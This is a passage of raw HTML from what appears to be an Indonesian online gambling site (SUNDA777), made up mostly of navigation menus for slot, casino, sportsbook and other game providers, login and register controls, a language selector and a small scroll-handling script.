                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                                            <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jli.webp ">
                                                <div class="game-name">JILI</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                                            <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/5gs.webp">
                                                <div class="game-name">5G GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                                            <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mmg.webp">
                                                <div class="game-name">MIMI GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                                            <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jdb.webp">
                                                <div class="game-name">JDB</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                                            <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hbn.webp">
                                                <div class="game-name">Habanero</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                                            <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hyd.webp">
                                                <div class="game-name">Hydako</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                                            <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fun.webp">
                                                <div class="game-name">FUNKY GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                                            <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/wow.webp">
                                                <div class="game-name">WOW GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                                                        <img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" class="hot-tag">
							                                <img src="https://www.arabyfree.com/themes/1/img/navigation/livegames.svg" width="80" alt="livegames">
                                <span class="nav-link-name">
                                Live Game
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                                                <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png>
                                            <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/lvg.webp">
                                            <div class="game-name">SUNDA777 LIVE</div>
                                                                                                                                        <img title="LIVE GAME" alt="LIVE GAME" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                                                                                                                                                                        <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ga2.webp">
                                                <div class="game-name">GA28</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ws1.webp">
                                                <div class="game-name">WS168</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/sv3.webp">
                                                <div class="game-name">SV388 Cockfight</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/mki.webp">
                                                <div class="game-name">MIKI Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/casino.svg" width="80" alt="casino">
                                <span class="nav-link-name">
                                Casino
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/plc.webp">
                                                <div class="game-name">Pragmatic Play LC</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/seg.webp">
                                                <div class="game-name">Sexy Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/mlc.webp">
                                                <div class="game-name">MICROGAMING LC</div>
                                                                                                
                                                                                                    <img title="MICROGAMING LC" alt="MICROGAMING LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/evo.webp">
                                                <div class="game-name">Evolution</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/afc.webp">
                                                <div class="game-name">AFB CASINO</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/agc.webp">
                                                <div class="game-name">PLAYACE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/pca.webp">
                                                <div class="game-name">Playtech Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/ogs.webp">
                                                <div class="game-name">OG Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/gd8.webp">
                                                <div class="game-name">GD88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/alb.webp">
                                                <div class="game-name">ALLBET</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/drg.webp">
                                                <div class="game-name">Dream Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/wmc.webp">
                                                <div class="game-name">WM Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/aic.webp">
                                                <div class="game-name">AI CASINO</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/lg8.webp">
                                                <div class="game-name">LG88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/sport.svg" width="80" alt="sport">
                                <span class="nav-link-name">
                                Sportsbook
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/afb88.webp">
                                                <div class="game-name">AFB88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/bti.webp">
                                                <div class="game-name">BTI Sportsbook</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sbobet.webp">
                                                <div class="game-name">SBO SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/cmd368.webp">
                                                <div class="game-name">CMD368</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sab.webp">
                                                <div class="game-name">SABA SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/m88.webp">
                                                <div class="game-name">OPUS Sports</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/iae.webp">
                                                <div class="game-name">IA E-SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/lottery.svg" width="80" alt="lottery">
                                <span class="nav-link-name">
                                Lottery
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                                            <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/lottery/tog.webp">
                                                <div class="game-name">4D</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/poker.svg" width="80" alt="poker">
                                <span class="nav-link-name">
                                Poker
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/game-skin1/navbar/poker/we1.webp">
                                                <div class="game-name">We1Poker</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/arcade.svg" width="80" alt="arcade">
                                <span class="nav-link-name">
                                Arcade
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/spa.webp">
                                                <div class="game-name">Pragmatic Crash Game</div>
                                                                                                
                                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
                                                                                                                                            <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/fun.webp">
                                                <div class="game-name">FUNKY GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/spribe')" href="javascript:;">
                                                                                                                                            <img title="SPRIBE" alt="SPRIBE" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/spr.webp ">
                                                <div class="game-name">SPRIBE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
                                                                                                                                            <img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fsp.webp">
                                                <div class="game-name">Fastspin</div>
                                                                                                
                                                                                                    <img title="Fastspin" alt="Fastspin" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/jdb')" href="javascript:;">
                                                                                                                                            <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jdb.webp">
                                                <div class="game-name">JDB</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/cq9')" href="javascript:;">
                                                                                                                                            <img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/cq9.webp">
                                                <div class="game-name">CQ9</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/jili')" href="javascript:;">
                                                                                                                                            <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jli.webp ">
                                                <div class="game-name">JILI</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/fachai')" href="javascript:;">
                                                                                                                                            <img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/fac.webp ">
                                                <div class="game-name">Fa Chai</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/news.svg" width="80">
                                    <span class="nav-link-name">   
                                        Berita
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                                                    <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/promotion.svg" width="80">
                                    <span class="nav-link-name">   
                                        Promosi
                                    </span>
                                                            </a>
                        </div>
                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="https://www.arabyfree.com/event">
                                <img src="https://www.arabyfree.com/themes/1/img/navigation/event.svg" width="80">
                                <span class="nav-link-name">
                                    Event
                                </span>
                            </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://www.arabyfree.com">
                <img src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">Link Alternatif SUNDA777 : SUNDA777.com</marquee>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="header-top">
            <div class="header-time" id="headerTime"></div>
            <div class="flags show-popup-language" data-toggle="modal" data-target="#languageModal">
                <span>Indonesia</span>
                <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
            </div>
        </div>
        <div class="header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="header-logo">
            <img src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="header-desc">Silakan Login atau Mendaftar</div>
    </div>
    <div class="sidenav__form">
        <div class="form-button">
            <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal" data-target="#loginModal">Masuk</button>
            <button class="btn-register" onclick="window.location.href = 'https://www.arabyfree.com/register'">Daftar</button>
        </div>
        <div class="form-forgot">
            <a class="" href="https://www.arabyfree.com/forgot-password">Lupa Password?</a>
        </div>
    </div>
    
    
        <div class="sidenav__menu">
        <div class="menu-list">
            <a href="https://www.arabyfree.com">
                <div class="list-item active">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="60" height="60">
                    <div class="menu-title">Home</div>
                </div>
            </a>
            <a href="javascript:;" onclick="routeNav('/promotion')">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/promo.svg" width="60" height="60">
                    <div class="menu-title">Promosi</div>
                </div>
            </a>
                                    <a href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
                <div class="list-item">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="60" height="60">
                    <div class="menu-title">Apps</div>
                </div>
            </a>
                        <a href="javascript:;" onclick="routeNav('/news')">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/news.svg" width="60" height="60">
                    <div class="menu-title">Berita</div>
                </div>
            </a>
            <a href="https://www.arabyfree.com/help">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/help.svg" width="60" height="60">
                    <div class="menu-title">Bantuan</div>
                </div>
            </a>
            <a href="/contact">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/contactus.svg" width="60" height="60">
                    <div class="menu-title">Kontak Kami</div>
                </div>
            </a>
            <a href="https://www.arabyfree.com/event">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/event.svg" width="60" height="60">
                    <div class="menu-title"> Event</div>
                </div>
            </a>
        </div>
    </div>
    
    </div>

<div class="modal fade custom-popup" id="languageModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="language-header">
                <h3>Region and Language</h3>
                <div class="header-flag">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <h6>Indonesia</h6>
                </div>
            </div>

            <div class="modal-body">
                <div class="language-list">
                                        <a href="javascript:;" data-locale="en" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                </div>
                                <div class="item-content">
                                    <h6><small>en</small></h6>
                                    <h5>English</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="id" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                </div>
                                <div class="item-content">
                                    <h6><small>id</small></h6>
                                    <h5>Indonesia</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="th" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                </div>
                                <div class="item-content">
                                    <h6><small>th</small></h6>
                                    <h5>Thailand</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                </div>
                                <div class="item-content">
                                    <h6><small>vn</small></h6>
                                    <h5>Viet</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                </div>
                                <div class="item-content">
                                    <h6><small>kh</small></h6>
                                    <h5>Khmer</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                </div>
                                <div class="item-content">
                                    <h6><small>cn</small></h6>
                                    <h5>Chinese</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                </div>
                                <div class="item-content">
                                    <h6><small>tl</small></h6>
                                    <h5>Tagalog</h5>
                                </div>
                            </div>
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>



    <script src="https://www.arabyfree.com/themes/1/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript">

        let loginEl = document.getElementById('login-widget');

        window.addEventListener('scroll',(event) => {
            var currentScroll = document.documentElement.scrollTop;

            // let loginEl = document.getElementById('login-widget');

            if (currentScroll >= 150) {
                loginEl.classList.add('minimized');
            } else if (currentScroll <= 100) {
                $('#login-widget').removeClass('minimized');
                $(".icon-minimize").click()
            }
        });

        var inputUsername = document.getElementById('username')

        $('#usernameInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('#passwordInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__member').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__logo').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

    </script>


<!-- Account Balance -->
<main id="main-route">
    <div class="main-content home">
	<section class="home__popular">
		<div class="container-fluid">
			<div class="popular-container-border">
				<div class="popular-container">
										<div class="popular-header">
						<div class="popular-title">
							<div class="icon">
								<img src="https://www.arabyfree.com/themes/1/img/navigation/popular.svg" width="80">
							</div>
							<h6>Game Terpopuler</h6>
						</div>
						<div class="popular-action">
							<div class="action-button">
								<a href="javascript:;" onclick="routeNav('/popular')" class="btn-custom-sm">Tampilkan Lainnya</a>
							</div>
							<div class="action-navigation">
								<button class="btn-custom-sm navigation-prev--popular">
									<i class="fas fa-angle-left"></i>
								</button>
								<button class="btn-custom-sm navigation-next--popular">
									<i class="fas fa-angle-right"></i>
								</button>
							</div>
						</div>
					</div>
					<div class="games-list">
						<div class="swiper-container home-popular-swiper">
							<div class="swiper-wrapper">
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_treasureGems.webp" width="110" height="80" alt="SMG_treasureGems">
											</a>
										</div>
										<div class="games-name">Treasure Gems</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playtech/pop_66510071_rbp.webp" width="110" height="80" alt="pop_66510071_rbp">
											</a>
										</div>
										<div class="games-name">Giga Match Mahjong</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/cq9/133.png" width="110" height="80" alt="133">
											</a>
										</div>
										<div class="games-name">Good Fortune M</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-favorit/populer/S-LK03.jpg" width="110" height="80" alt="S-LK03">
											</a>
										</div>
										<div class="games-name">Legacy Of Kong Maxways</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
